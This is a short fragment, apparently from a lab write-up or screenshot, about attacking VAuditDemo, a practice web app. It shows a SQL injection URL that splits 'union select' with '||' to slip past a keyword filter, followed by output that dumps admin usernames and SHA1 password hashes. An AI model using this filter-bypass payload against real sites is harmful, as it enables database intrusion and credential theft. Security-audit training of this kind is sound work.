 test.com:8888/messageDetail.php?id=1%20uni||on%20se||lect%20*,4%20fro||m%20admin
20+
VAuditDemo 留言 關於 搜索留言 admin
The result for [1 union select *,4 from admin] is:
ID Username Content Date
1 admin d033e22ae348aeb5660fc2140aec35850c4da997 4
3 xss 7c4a8d09ca3762af61e59520943dc26494f8941b 4